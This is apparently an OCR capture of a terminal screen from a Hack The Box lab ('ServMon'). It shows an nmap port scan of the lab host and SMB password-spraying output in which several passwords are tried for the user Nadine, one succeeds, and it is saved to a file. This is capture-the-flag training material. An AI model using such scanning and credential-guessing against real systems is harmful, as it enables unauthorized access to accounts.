 Applications Places Terminal 20 Jun 13:46 1
root@kali: ~/HTB/servmon
root@kali: ~
root@kali: ~/HTB/servmon
root@kali:~/HTB/servmon# cat nmapfast
# Nmap 7.80 scan initiated Sun May 31 16:34:12 2020
 as: nmap -F -oN nmapfast 10.10.10.184
Nmap scan report for 10.10.10.184
Host is up (0.21s latency).
Not shown: 92 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
80/tcp   open  http
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
5666/tcp open  nrpe
8443/tcp open  https-alt
# Nmap done at Sun May 31 16:34:15 2020 -- 1 IP add
ress (1 host up) scanned in 2.56 seconds
root@kali:~/HTB/servmon#
[-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_
FAILURE
SMB         10.10.10.184    445    SERVMON
[-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_L
OGON_FAILURE
SMB         10.10.10.184    445    SERVMON
[-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_
FAILURE
SMB         10.10.10.184    445    SERVMON
[+] ServMon\Nadine:L1k3B1gBut7s@W0rk
root@kali:~/HTB/servmon# cat > creds.txt
Nadine:L1k3B1gBut7s@W0rk
root@kali:~/HTB/servmon#
[htb] 0:bash* "kali" 13:46 20-Jun-20